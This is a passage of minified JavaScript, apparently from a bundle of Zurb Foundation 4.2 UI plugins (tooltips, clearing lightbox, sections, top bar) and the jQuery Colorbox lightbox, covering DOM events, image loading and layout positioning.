n=["tip-top","tip-left","tip-bottom","tip-right","noradius"].concat(this.settings.additionalInheritableClasses),r=t.attr("class"),i=r?e.map(r.split(" "),function(t,r){if(e.inArray(t,n)!==-1)return t}).join(" "):"";return e.trim(i)},show:function(e){var t=this.getTip(e);this.reposition(e,t,e.attr("class")),t.fadeIn(150)},hide:function(e){var t=this.getTip(e);t.fadeOut(150)},reload:function(){var t=e(this);return t.data("fndtn-tooltips")?t.foundationTooltips("destroy").foundationTooltips("init"):t.foundationTooltips("init")},off:function(){e(this.scope).off(".fndtn.tooltip"),e(this.settings.tooltipClass).each(function(t){e("[data-tooltip]").get(t).attr("title",e(this).text())}).remove()},reflow:function(){}}}(Foundation.zj,this,this.document),function(e,t,n,r){"use strict";Foundation.libs.clearing={name:"clearing",version:"4.2.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><img src="//:0"><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div>'},close_selectors:".clearing-close",init:!1,locked:!1},init:function(t,n,r){var i=this;return Foundation.inherit(this,"set_data get_data remove_data throttle data_options"),typeof n=="object"&&(r=e.extend(!0,this.settings,n)),typeof n!="string"?(e(this.scope).find("ul[data-clearing]").each(function(){var t=e(this),n=n||{},r=t.find("li"),s=i.get_data(t);!s&&r.length>0&&(n.$parent=t.parent(),i.set_data(t,e.extend({},i.settings,n,i.data_options(t))),i.assemble(t.find("li")),i.settings.init||i.events().swipe_events())}),this.settings.init):this[n].call(this,r)},events:function(){var n=this;return e(this.scope).on("click.fndtn.clearing","ul[data-clearing] li",function(t,r,i){var r=r||e(this),i=i||r,s=r.next("li"),o=n.get_data(r.parent()),u=e(t.target);t.preventDefault(),o||n.init(),i.hasClass("visible")&&r[0]===i[0]&&s.length>0&&n.is_open(r)&&(i=s,u=i.find("img")),n.open(u,r,i),n.update_paddles(i)}).on("click.fndtn.clearing",".clearing-main-next",function(e){this.nav(e,"next")}.bind(this)).on("click.fndtn.clearing",".clearing-main-prev",function(e){this.nav(e,"prev")}.bind(this)).on("click.fndtn.clearing",this.settings.close_selectors,function(e){Foundation.libs.clearing.close(e,this)}).on("keydown.fndtn.clearing",function(e){this.keydown(e)}.bind(this)),e(t).on("resize.fndtn.clearing",function(){this.resize()}.bind(this)),this.settings.init=!0,this},swipe_events:function(){var t=this;e(this.scope).on("touchstart.fndtn.clearing",".visible-img",function(t){t.touches||(t=t.originalEvent);var n={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:r};e(this).data("swipe-transition",n),t.stopPropagation()}).on("touchmove.fndtn.clearing",".visible-img",function(n){n.touches||(n=n.originalEvent);if(n.touches.length>1||n.scale&&n.scale!==1)return;var r=e(this).data("swipe-transition");typeof r=="undefined"&&(r={}),r.delta_x=n.touches[0].pageX-r.start_page_x,typeof r.is_scrolling=="undefined"&&(r.is_scrolling=!!(r.is_scrolling||Math.abs(r.delta_x)<Math.abs(n.touches[0].pageY-r.start_page_y)));if(!r.is_scrolling&&!r.active){n.preventDefault();var i=r.delta_x<0?"next":"prev";r.active=!0,t.nav(n,i)}}).on("touchend.fndtn.clearing",".visible-img",function(t){e(this).data("swipe-transition",{}),t.stopPropagation()})},assemble:function(t){var n=t.parent();n.after('<div id="foundationClearingHolder"></div>');var r=e("#foundationClearingHolder"),i=this.get_data(n),s=n.detach(),o={grid:'<div class="carousel">'+this.outerHTML(s[0])+"</div>",viewing:i.templates.viewing},u='<div class="clearing-assembled"><div>'+o.viewing+o.grid+"</div></div>";return r.after(u).remove()},open:function(e,t,n){var r=n.closest(".clearing-assembled"),i=r.find("div").first(),s=i.find(".visible-img"),o=s.find("img").not(e);this.locked()||(o.attr("src",this.load(e)).css("visibility","hidden"),this.loaded
(o,function(){o.css("visibility","visible"),r.addClass("clearing-blackout"),i.addClass("clearing-container"),s.show(),this.fix_height(n).caption(s.find(".clearing-caption"),e).center(o).shift(t,n,function(){n.siblings().removeClass("visible"),n.addClass("visible")})}.bind(this)))},close:function(t,n){t.preventDefault();var r=function(e){return/blackout/.test(e.selector)?e:e.closest(".clearing-blackout")}(e(n)),i,s;return n===t.target&&r&&(i=r.find("div").first(),s=i.find(".visible-img"),this.settings.prev_index=0,r.find("ul[data-clearing]").attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),i.removeClass("clearing-container"),s.hide()),!1},is_open:function(e){return e.parent().attr("style").length>0},keydown:function(t){var n=e(".clearing-blackout").find("ul[data-clearing]");t.which===39&&this.go(n,"next"),t.which===37&&this.go(n,"prev"),t.which===27&&e("a.clearing-close").trigger("click")},nav:function(t,n){var r=e(".clearing-blackout").find("ul[data-clearing]");t.preventDefault(),this.go(r,n)},resize:function(){var t=e(".clearing-blackout .visible-img").find("img");t.length&&this.center(t)},fix_height:function(t){var n=t.parent().children(),r=this;return n.each(function(){var t=e(this),n=t.find("img");t.height()>r.outerHeight(n)&&t.addClass("fix-height")}).closest("ul").width(n.length*100+"%"),this},update_paddles:function(e){var t=e.closest(".carousel").siblings(".visible-img");e.next().length>0?t.find(".clearing-main-next").removeClass("disabled"):t.find(".clearing-main-next").addClass("disabled"),e.prev().length>0?t.find(".clearing-main-prev").removeClass("disabled"):t.find(".clearing-main-prev").addClass("disabled")},center:function(e){return this.rtl?e.css({marginRight:-(this.outerWidth(e)/2),marginTop:-(this.outerHeight(e)/2)}):e.css({marginLeft:-(this.outerWidth(e)/2),marginTop:-(this.outerHeight(e)/2)}),this},load:function(e){if(e[0].nodeName==="A")var t=e.attr("href");else var t=e.parent().attr("href");return this.preload(e),t?t:e.attr("src")},preload:function(e){this.img(e.closest("li").next()).img(e.closest("li").prev())},loaded:function(e,t){function n(){t()}function r(){this.one("load",n);if(/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var e=this.attr("src"),t=e.match(/\?/)?"&":"?";t+="random="+(new Date).getTime(),this.attr("src",e+t)}}if(!e.attr("src")){n();return}e[0].complete||e[0].readyState===4?n():r.call(e)},img:function(e){if(e.length){var t=new Image,n=e.find("a");n.length?t.src=n.attr("href"):t.src=e.find("img").attr("src")}return this},caption:function(e,t){var n=t.data("caption");return n?e.html(n).show():e.text("").hide(),this},go:function(e,t){var n=e.find(".visible"),r=n[t]();r.length&&r.find("img").trigger("click",[n,r])},shift:function(e,t,n){var r=t.parent(),i=this.settings.prev_index||t.index(),s=this.direction(r,e,t),o=parseInt(r.css("left"),10),u=this.outerWidth(t),a;t.index()!==i&&!/skip/.test(s)?/left/.test(s)?(this.lock(),r.animate({left:o+u},300,this.unlock())):/right/.test(s)&&(this.lock(),r.animate({left:o-u},300,this.unlock())):/skip/.test(s)&&(a=t.index()-this.settings.up_count,this.lock(),a>0?r.animate({left:-(a*u)},300,this.unlock()):r.animate({left:0},300,this.unlock())),n()},direction:function(t,n,r){var i=t.find("li"),s=this.outerWidth(i)+this.outerWidth(i)/4,o=Math.floor(this.outerWidth(e(".clearing-container"))/s)-1,u=i.index(r),a;return this.settings.up_count=o,this.adjacent(this.settings.prev_index,u)?u>o&&u>this.settings.prev_index?a="right":u>o-1&&u<=this.settings.prev_index?a="left":a=!1:a="skip",this.settings.prev_index=u,a},adjacent:function(e,t){for(var n=t+1;n>=t-1;n--)if(n===e)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},outerHTML:function(e){return e.outerHTML||(new XMLSerializer).serializeToString(e)},off:function(){e(this.scope).off(".fndtn.clearing"),e(t).off(".fndtn.clearing"),this.remove_data(),this.settings.init=!1},reflow:function(){this.init()}}}(Foundation.zj,this,this.document),function(e,t,n,r){"use strict";Foundation.libs.section={name:"section",version:"4.2.3",settings:{deep_linking:!1,small_breakpoint:768,one_up:!0,section_selector:"[data-section]",region_selector:"section, .section, [data-section-region]",title_selector:".title, [data-section-title]",active_region_selector:"section.active, .section.active, .active[data-section-region]",content_selector:".content, [data-section-content]",nav_selector:'[data-section="vertical-nav"], [data-section="horizontal-nav"]',callback:function(){}},init:function(t,n,r){var i=this;return Foundation.inherit(this,"throttle data_options position_right offset_right"),typeof n=="object"&&e.extend(!0,i.settings,n),typeof n!="string"?(this.set_active_from_hash(),this.events(),!0):this[n].call(this,r)},events:function(){var r=this;e(this.scope).on("click.fndtn.section","[data-section] .title, [data-section] [data-section-title]",function(t){var n=e(this),i=n.closest(r.settings.region_selector);i.children(r.settings.content_selector).length>0&&(r.toggle_active.call(this,t,r),r.reflow())}),e(t).on("resize.fndtn.section",r.throttle(function(){r.resize.call(this)},30)).on("hashchange",function(){r.settings.toggled||(r.set_active_from_hash(),e(this).trigger("resize"))}).trigger("resize"),e(n).on("click.fndtn.section",function(t){e(t.target).closest(r.settings.title_selector).length<1&&e(r.settings.nav_selector).children(r.settings.region_selector).removeClass("active").attr("style","")})},toggle_active:function(t,n){var r=e(this),n=Foundation.libs.section,i=r.closest(n.settings.region_selector),s=r.siblings(n.settings.content_selector),o=i.parent(),u=e.extend({},n.settings,n.data_options(o)),a=o.children(n.settings.active_region_selector);n.settings.toggled=!0,!u.deep_linking&&s.length>0&&t.preventDefault();if(i.hasClass("active"))(n.small(o)||n.is_vertical_nav(o)||n.is_horizontal_nav(o)||n.is_accordion(o))&&(a[0]!==i[0]||a[0]===i[0]&&!u.one_up)&&i.removeClass("active").attr("style","");else{var a=o.children(n.settings.active_region_selector),f=n.outerHeight(i.children(n.settings.title_selector));if(n.small(o)||u.one_up)n.small(o)?a.attr("style",""):a.attr("style","visibility: hidden; padding-top: "+f+"px;");n.small(o)?i.attr("style",""):i.css("padding-top",f),i.addClass("active"),a.length>0&&a.removeClass("active").attr("style",""),n.is_vertical_tabs(o)&&(s.css("display","block"),a!==null&&a.children(n.settings.content_selector).css("display","none"))}setTimeout(function(){n.settings.toggled=!1},300),u.callback()},resize:function(){var t=Foundation.libs.section,n=e(t.settings.section_selector);n.each(function(){var n=e(this),r=n.children(t.settings.active_region_selector),i=e.extend({},t.settings,t.data_options(n));if(r.length>1)r.not(":first").removeClass("active").attr("style","");else if(r.length<1&&!t.is_vertical_nav(n)&&!t.is_horizontal_nav(n)&&!t.is_accordion(n)){var s=n.children(t.settings.region_selector).first();(i.one_up||!t.small(n))&&s.addClass("active"),t.small(n)?s.attr("style",""):s.css("padding-top",t.outerHeight(s.children(t.settings.title_selector)))}t.small(n)?r.attr("style",""):r.css("padding-top",t.outerHeight(r.children(t.settings.title_selector))),t.position_titles(n),t.is_horizontal_nav(n)&&!t.small(n)||t.is_vertical_tabs(n)&&!t.small(n)?t.position_content(n):t.position_content(n,!1)})},is_vertical_nav:function(e){return/vertical-nav/i.test(e.data("section"))},is_horizontal_nav:function(e){return/horizontal-nav/i.test(e.data("section"))},is_accordion:function(e){return/accordion/i.test(e.data("section"))},is_horizontal_tabs:function(e){return/^tabs$/i.test(e.data("section"))},is_vertical_tabs:function(e){return/vertical-tabs/i.test(e.data("section"))},set_active_from_hash:function(){var n=t.location.hash.substring(1),r=e("[data-section]"),i=this;r.each(function(){var t=e(this),r=e.extend({},i.settings,i.data_options(t));if(n.length>0&&r.deep_linking){var s=t.children(i.settings.region_selector).attr("style","").removeClass("active"),o=s.map(function(){var t=e(i.settings.content_selector,this),r=t.data("slug");if((new RegExp(r,"i")).test(n))return t}),u=o.length;for(var a=u-1;a>=0;a--)e(o[a]).parent().addClass("active")}})},position_titles:function(t,n){var r=this,i=t.children(this.settings.region_selector).map(function(){return e(this).children(r.settings.title_selector)}),s=0,o=0,r=this;typeof n=="boolean"?i.attr("style",""):i.each(function(){r.is_vertical_tabs(t)?(e(this).css("top",o),o+=r.outerHeight(e(this))):(r.rtl?e(this).css("right",s):e(this).css("left",s),s+=r.outerWidth(e(this)))})},position_content:function(t,n){var r=this,i=t.children(r.settings.region_selector),s=i.map(function(){return e(this).children(r.settings.title_selector)}),o=i.map(function(){return e(this).children(r.settings.content_selector)});if(typeof n=="boolean")o.attr("style",""),t.attr("style",""),o.css("minHeight",""),o.css("maxWidth","");else if(r.is_vertical_tabs(t)&&!r.small(t)){var u=0,a=Number.MAX_VALUE,f=null;i.each(function(){var n=e(this),i=n.children(r.settings.title_selector),s=n.children(r.settings.content_selector),o=0;f=r.outerWidth(i),o=r.outerWidth(t)-f,o<a&&(a=o),u+=r.outerHeight(i),e(this).hasClass("active")||s.css("display","none")}),i.each(function(){var t=e(this).children(r.settings.content_selector);t.css("minHeight",u),t.css("maxWidth",a-2)})}else i.each(function(){var t=e(this),n=t.children(r.settings.title_selector),i=t.children(r.settings.content_selector);r.rtl?i.css({right:r.position_right(n)+1,top:r.outerHeight(n)-2}):i.css({left:n.position().left-1,top:r.outerHeight(n)-2})}),typeof Zepto=="function"?t.height(this.outerHeight(e(s[0]))):t.height(this.outerHeight(e(s[0]))-2)},position_right:function(t){var n=this,r=t.closest(this.settings.section_selector),i=r.children(this.settings.region_selector),s=t.closest(this.settings.section_selector).width(),o=i.map(function(){return e(this).children(n.settings.title_selector)}).length;return s-t.position().left-t.width()*(t.index()+1)-o},reflow:function(t){var t=t||n;e(this.settings.section_selector,t).trigger("resize")},small:function(t){var n=e.extend({},this.settings,this.data_options(t));return this.is_horizontal_tabs(t)?!1:t&&this.is_accordion(t)?!0:e("html").hasClass("lt-ie9")?!0:e("html").hasClass("ie8compat")?!0:e(this.scope).width()<n.small_breakpoint},off:function(){e(this.scope).off(".fndtn.section"),e(t).off(".fndtn.section"),e(n).off(".fndtn.section")}}}(Foundation.zj,this,this.document),function(e,t,n,r){"use strict";Foundation.libs.topbar={name:"topbar",version:"4.2.3",settings:{index:0,stickyClass:"sticky",custom_back_text:!0,back_text:"Back",is_hover:!0,scrolltop:!0,init:!1},init:function(n,r,i){Foundation.inherit(this,"data_options");var s=this;return typeof r=="object"?e.extend(!0,this.settings,r):typeof i!="undefined"&&e.extend(!0,this.settings,i),typeof r!="string"?(e(".top-bar, [data-topbar]").each(function(){e.extend(!0,s.settings,s.data_options(e(this))),s.settings.$w=e(t),s.settings.$topbar=e(this),s.settings.$section=s.settings.$topbar.find("section"),s.settings.$titlebar=s.settings.$topbar.children("ul").first(),s.settings.$topbar.data("index",0);var n=e("<div class='top-bar-js-breakpoint'/>").insertAfter(s.settings.$topbar);s.settings.breakPoint=n.width(),n.remove(),s.assemble(),s.settings.$topbar.parent().hasClass("fixed")&&e("body").css("padding-top",s.outerHeight(s.settings.$topbar))}),s.settings.init||this.events(),this.settings.init):this[r].call(this,i)},events:function(){var n=this,r=this.outerHeight(e(".top-bar, [data-topbar]"));e(this.scope).off(".fndtn.topbar").on("click.fndtn.topbar",".top-bar .toggle-topbar, [data-topbar] .toggle-topbar",function(i){var s=e(this).closest(".top-bar, [data-topbar]"),o=s.find("section, .section"),u=s.children("ul").first();i.preventDefault(),n.breakpoint()&&(n.rtl?(o.css({right:"0%"}),o.find(">.name").css({right:"100%"})):(o.css({left:"0%"}),o.find(">.name").css({left:"100%"})),o.find("li.moved").removeClass("moved"),s.data("index",0),s.toggleClass("expanded").css("height","")),s.hasClass("expanded")?s.parent().hasClass("fixed")&&(s.parent().removeClass("fixed"),s.addClass("fixed"),e("body").css("padding-top","0"),n.settings.scrolltop&&t.scrollTo(0,0)):s.hasClass("fixed")&&(s.parent().addClass("fixed"),s.removeClass("fixed"),e("body").css("padding-top",r))}).on("mouseenter mouseleave",".top-bar li",function(t){if(!n.settings.is_hover)return;/enter|over/i.test(t.type)?e(this).addClass("hover"):e(this).removeClass("hover")}).on("click.fndtn.topbar",".top-bar li.has-dropdown",function(t){if(n.breakpoint())return;var r=e(this),i=e(t.target),s=r.closest("[data-topbar], .top-bar"),o=s.data("topbar");if(n.settings.is_hover&&!Modernizr.touch)return;t.stopImmediatePropagation(),i[0].nodeName==="A"&&i.parent().hasClass("has-dropdown")&&t.preventDefault(),r.hasClass("hover")?r.removeClass("hover").find("li").removeClass("hover"):r.addClass("hover")}).on("click.fndtn.topbar",".top-bar .has-dropdown>a, [data-topbar] .has-dropdown>a",function(t){if(n.breakpoint()){t.preventDefault();var r=e(this),i=r.closest(".top-bar, [data-topbar]"),s=i.find("section, .section"),o=i.children("ul").first(),u=r.next(".dropdown").outerHeight(),a=r.closest("li");i.data("index",i.data("index")+1),a.addClass("moved"),n.rtl?(s.css({right:-(100*i.data("index"))+"%"}),s.find(">.name").css({right:100*i.data("index")+"%"})):(s.css({left:-(100*i.data("index"))+"%"}),s.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",n.outerHeight(r.siblings("ul"),!0)+n.outerHeight(o,!0))}}),e(t).on("resize.fndtn.topbar",function(){n.breakpoint()||e(".top-bar, [data-topbar]").css("height","").removeClass("expanded").find("li").removeClass("hover")}.bind(this)),e("body").on("click.fndtn.topbar",function(t){var n=e(t.target).closest("[data-topbar], .top-bar");if(n.length>0)return;e(".top-bar li, [data-topbar] li").removeClass("hover")}),e(this.scope).on("click.fndtn",".top-bar .has-dropdown .back, [data-topbar] .has-dropdown .back",function(t){t.preventDefault();var r=e(this),i=r.closest(".top-bar, [data-topbar]"),s=i.children("ul").first(),o=i.find("section, .section"),u=r.closest("li.moved"),a=u.parent();i.data("index",i.data("index")-1),n.rtl?(o.css({right:-(100*i.data("index"))+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-(100*i.data("index"))+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),i.data("index")===0?i.css("height",""):i.css("height",n.outerHeight(a,!0)+n.outerHeight(s,!0)),setTimeout(function(){u.removeClass("moved")},300)})},breakpoint:function(){return e(n).width()<=this.settings.breakPoint||e("html").hasClass("lt-ie9")},assemble:function(){var t=this;this.settings.$section.detach(),this.settings.$section.find(".has-dropdown>a").each(function(){var n=e(this),r=n.siblings(".dropdown"),i=n.attr("href");if(i&&i.length>1)var s=e('<li class="title back js-generated"><h5><a href="#"></a></h5></li><li><a class="parent-link js-generated" href="'+i+'">'+n.text()+"</a></li>");else var s=e('<li class="title back js-generated"><h5><a href="#"></a></h5></li>');t.settings.custom_back_text==1?s.find("h5>a").html("&laquo; "+t.settings.back_text):s.find("h5>a").html("&laquo; "+n.html()),r.prepend(s)}),this.settings.$section.appendTo(this.settings.$topbar),this.sticky()},height:function(t){var n=0,r=this;return t.find("> li").each(function(){n+=r.outerHeight(e(this),!0)}),n},sticky:function(){var n="."+this.settings.stickyClass;if(e(n).length>0){var r=e(n).length?e(n).offset().top:0,i=e(t),s=this.outerHeight(e(".top-bar"));e(t).resize(function(){clearTimeout(t_top),t_top=setTimeout(function(){r=e(n).offset().top},105)}),i.scroll(function(){i.scrollTop()>r?(e(n).addClass("fixed"),e("body").css("padding-top",s)):i.scrollTop()<=r&&(e(n).removeClass("fixed"),e("body").css("padding-top","0"))})}},off:function(){e(this.scope).off(".fndtn.topbar"),e(t).off(".fndtn.topbar")},reflow:function(){}}}(Foundation.zj,this,this.document);


(function(t,e,i){function o(i,o,n){var r=e.createElement(i);return o&&(r.id=te+o),n&&(r.style.cssText=n),t(r)}function n(){return i.innerHeight?i.innerHeight:t(i).height()}function r(t){var e=E.length,i=(j+t)%e;return 0>i?e+i:i}function l(t,e){return Math.round((/%/.test(t)?("x"===e?H.width():n())/100:1)*parseInt(t,10))}function h(t,e){return t.photo||t.photoRegex.test(e)}function s(t,e){return t.retinaUrl&&i.devicePixelRatio>1?e.replace(t.photoRegex,t.retinaSuffix):e}function a(t){"contains"in v[0]&&!v[0].contains(t.target)&&(t.stopPropagation(),v.focus())}function d(){var e,i=t.data(A,Z);null==i?(O=t.extend({},Y),console&&console.log&&console.log("Error: cboxElement missing settings object")):O=t.extend({},i);for(e in O)t.isFunction(O[e])&&"on"!==e.slice(0,2)&&(O[e]=O[e].call(A));O.rel=O.rel||A.rel||t(A).data("rel")||"nofollow",O.href=O.href||t(A).attr("href"),O.title=O.title||A.title,"string"==typeof O.href&&(O.href=t.trim(O.href))}function c(i,o){t(e).trigger(i),se.trigger(i),t.isFunction(o)&&o.call(A)}function u(){var t,e,i,o,n,r=te+"Slideshow_",l="click."+te;O.slideshow&&E[1]?(e=function(){clearTimeout(t)},i=function(){(O.loop||E[j+1])&&(t=setTimeout(J.next,O.slideshowSpeed))},o=function(){R.html(O.slideshowStop).unbind(l).one(l,n),se.bind(ne,i).bind(oe,e).bind(re,n),v.removeClass(r+"off").addClass(r+"on")},n=function(){e(),se.unbind(ne,i).unbind(oe,e).unbind(re,n),R.html(O.slideshowStart).unbind(l).one(l,function(){J.next(),o()}),v.removeClass(r+"on").addClass(r+"off")},O.slideshowAuto?o():n()):v.removeClass(r+"off "+r+"on")}function p(i){G||(A=i,d(),E=t(A),j=0,"nofollow"!==O.rel&&(E=t("."+ee).filter(function(){var e,i=t.data(this,Z);return i&&(e=t(this).data("rel")||i.rel||this.rel),e===O.rel}),j=E.index(A),-1===j&&(E=E.add(A),j=E.length-1)),g.css({opacity:parseFloat(O.opacity),cursor:O.overlayClose?"pointer":"auto",visibility:"visible"}).show(),V&&v.add(g).removeClass(V),O.className&&v.add(g).addClass(O.className),V=O.className,O.closeButton?P.html(O.close).appendTo(x):P.appendTo("<div/>"),$||($=q=!0,v.css({visibility:"hidden",display:"block"}),W=o(ae,"LoadedContent","width:0; height:0; overflow:hidden"),x.css({width:"",height:""}).append(W),_=b.height()+k.height()+x.outerHeight(!0)-x.height(),D=T.width()+C.width()+x.outerWidth(!0)-x.width(),N=W.outerHeight(!0),z=W.outerWidth(!0),O.w=l(O.initialWidth,"x"),O.h=l(O.initialHeight,"y"),J.position(),u(),c(ie,O.onOpen),B.add(S).hide(),v.focus(),O.trapFocus&&e.addEventListener&&(e.addEventListener("focus",a,!0),se.one(le,function(){e.removeEventListener("focus",a,!0)})),O.returnFocus&&se.one(le,function(){t(A).focus()})),w())}function f(){!v&&e.body&&(X=!1,H=t(i),v=o(ae).attr({id:Z,"class":t.support.opacity===!1?te+"IE":"",role:"dialog",tabindex:"-1"}).hide(),g=o(ae,"Overlay").hide(),L=t([o(ae,"LoadingOverlay")[0],o(ae,"LoadingGraphic")[0]]),y=o(ae,"Wrapper"),x=o(ae,"Content").append(S=o(ae,"Title"),M=o(ae,"Current"),K=t('<button type="button"/>').attr({id:te+"Previous"}),I=t('<button type="button"/>').attr({id:te+"Next"}),R=o("button","Slideshow"),L),P=t('<button type="button"/>').attr({id:te+"Close"}),y.append(o(ae).append(o(ae,"TopLeft"),b=o(ae,"TopCenter"),o(ae,"TopRight")),o(ae,!1,"clear:left").append(T=o(ae,"MiddleLeft"),x,C=o(ae,"MiddleRight")),o(ae,!1,"clear:left").append(o(ae,"BottomLeft"),k=o(ae,"BottomCenter"),o(ae,"BottomRight"))).find("div div").css({"float":"left"}),F=o(ae,!1,"position:absolute; width:9999px; visibility:hidden; display:none"),B=I.add(K).add(M).add(R),t(e.body).append(g,v.append(y,F)))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),p(this))}return v?(X||(X=!0,I.click(function(){J.next()}),K.click(function(){J.prev()}),P.click(function(){J.close()}),g.click(function(){O.overlayClose&&J.close()}),t(e).bind("keydown."+te,function(t){var e=t.keyCode;$&&O.escKey&&27===e&&(t.preventDefault(),J.close()),$&&O.arrowKey&&E[1]&&!t.altKey&&(37===e?(t.preventDefault(),K.click()):39===e&&(t.preventDefault(),I.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+te,"."+ee,i):t("."+ee).live("click."+te,i)),!0):!1}function w(){var n,r,a,u=J.prep,p=++de;q=!0,U=!1,A=E[j],d(),c(he),c(oe,O.onLoad),O.h=O.height?l(O.height,"y")-N-_:O.innerHeight&&l(O.innerHeight,"y"),O.w=O.width?l(O.width,"x")-z-D:O.innerWidth&&l(O.innerWidth,"x"),O.mw=O.w,O.mh=O.h,O.maxWidth&&(O.mw=l(O.maxWidth,"x")-z-D,O.mw=O.w&&O.w<O.mw?O.w:O.mw),O.maxHeight&&(O.mh=l(O.maxHeight,"y")-N-_,O.mh=O.h&&O.h<O.mh?O.h:O.mh),n=O.href,Q=setTimeout(function(){L.show()},100),O.inline?(a=o(ae).hide().insertBefore(t(n)[0]),se.one(he,function(){a.replaceWith(W.children())}),u(t(n))):O.iframe?u(" "):O.html?u(O.html):h(O,n)?(n=s(O,n),U=e.createElement("img"),t(U).addClass(te+"Photo").bind("error",function(){O.title=!1,u(o(ae,"Error").html(O.imgError))}).one("load",function(){var e;p===de&&(U.alt=t(A).attr("alt")||t(A).attr("data-alt")||"",O.retinaImage&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),O.scalePhotos&&(r=function(){U.height-=U.height*e,U.width-=U.width*e},O.mw&&U.width>O.mw&&(e=(U.width-O.mw)/U.width,r()),O.mh&&U.height>O.mh&&(e=(U.height-O.mh)/U.height,r())),O.h&&(U.style.marginTop=Math.max(O.mh-U.height,0)/2+"px"),E[1]&&(O.loop||E[j+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",setTimeout(function(){u(U)},1))}),setTimeout(function(){U.src=n},1)):n&&F.load(n,O.data,function(e,i){p===de&&u("error"===i?o(ae,"Error").html(O.xhrError):t(this).contents())})}var g,v,y,x,b,T,C,k,E,H,W,F,L,S,M,R,I,K,P,B,O,_,D,N,z,A,j,U,$,q,G,Q,J,V,X,Y={transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,className:!1,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",open:!1,returnFocus:!0,trapFocus:!0,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp)((#|\?).*)?$/i,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0},Z="colorbox",te="cbox",ee=te+"Element",ie=te+"_open",oe=te+"_load",ne=te+"_complete",re=te+"_cleanup",le=te+"_closed",he=te+"_purge",se=t("<a/>"),ae="div",de=0,ce={};t.colorbox||(t(f),J=t.fn[Z]=t[Z]=function(e,i){var o=this;if(e=e||{},f(),m()){if(t.isFunction(o))o=t("<a/>"),e.open=!0;else if(!o[0])return o;i&&(e.onComplete=i),o.each(function(){t.data(this,Z,t.extend({},t.data(this,Z)||Y,e))}).addClass(ee),(t.isFunction(e.open)&&e.open.call(o)||e.open)&&p(o[0])}return o},J.position=function(e,i){function o(){b[0].style.width=k[0].style.width=x[0].style.width=parseInt(v[0].style.width,10)-D+"px",x[0].style.height=T[0].style.height=C[0].style.height=parseInt(v[0].style.height,10)-_+"px"}var r,h,s,a=0,d=0,c=v.offset();if(H.unbind("resize."+te),v.css({top:-9e4,left:-9e4}),h=H.scrollTop(),s=H.scrollLeft(),O.fixed?(c.top-=h,c.left-=s,v.css({position:"fixed"})):(a=h,d=s,v.css({position:"absolute"})),d+=O.right!==!1?Math.max(H.width()-O.w-z-D-l(O.right,"x"),0):O.left!==!1?l(O.left,"x"):Math.round(Math.max(H.width()-O.w-z-D,0)/2),a+=O.bottom!==!1?Math.max(n()-O.h-N-_-l(O.bottom,"y"),0):O.top!==!1?l(O.top,"y"):Math.round(Math.max(n()-O.h-N-_,0)/2),v.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:O.w+z+D,height:O.h+N+_,top:a,left:d},e){var u=0;t.each(r,function(t){return r[t]!==ce[t]?(u=e,void 0):void 0}),e=u}ce=r,e||v.css(r),v.dequeue().animate(r,{duration:e||0,complete:function(){o(),q=!1,y[0].style.width=O.w+z+D+"px",y[0].style.height=O.h+N+_+"px",O.reposition&&setTimeout(function(){H.bind("resize."+te,J.position)},1),i&&i()},step:o})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(O.w=l(t.width,"x")-z-D),t.innerWidth&&(O.w=l(t.innerWidth,"x")),W.css({width:O.w}),t.height&&(O.h=l(t.height,"y")-N-_),t.innerHeight&&(O.h=l(t.innerHeight,"y")),t.innerHeight||t.height||(e=W.scrollTop(),W.css({height:"auto"}),O.h=W.height()),W.css({height:O.h}),e&&W.scrollTop(e),J.position("none"===O.transition?0:O.speed))},J.prep=function(i){function n(){return O.w=O.w||W.width(),O.w=O.mw&&O.mw<O.w?O.mw:O.w,O.w}function l(){return O.h=O.h||W.height(),O.h=O.mh&&O.mh<O.h?O.mh:O.h,O.h}if($){var a,d="none"===O.transition?0:O.speed;W.empty().remove(),W=o(ae,"LoadedContent").append(i),W.hide().appendTo(F.show()).css({width:n(),overflow:O.scrolling?"auto":"hidden"}).css({height:l()}).prependTo(x),F.hide(),t(U).css({"float":"none"}),a=function(){function i(){t.support.opacity===!1&&v[0].style.removeAttribute("filter")}var n,l,a=E.length,u="frameBorder",p="allowTransparency";$&&(l=function(){clearTimeout(Q),L.hide(),c(ne,O.onComplete)},S.html(O.title).add(W).show(),a>1?("string"==typeof 